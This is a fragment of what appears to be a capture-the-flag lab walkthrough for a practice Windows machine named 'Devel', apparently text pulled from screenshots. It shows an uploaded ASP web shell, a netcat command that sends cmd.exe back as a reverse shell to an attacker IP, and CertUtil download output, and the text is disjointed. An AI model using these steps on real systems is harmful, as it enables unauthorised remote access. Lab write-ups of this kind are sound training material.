 10.10.10.5/cmd-asp-5.1.asp
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
C:\inetpub\wwwroot\rad3141A.tmp
c:\windows\temp\nc.exe -e cmd.exe 10.10.14.16 1234 Run
Machine: DEVEL
Username: IUSR
**** Online ****
0000 ...
e800
CertUtil: -URLCache command completed successfully.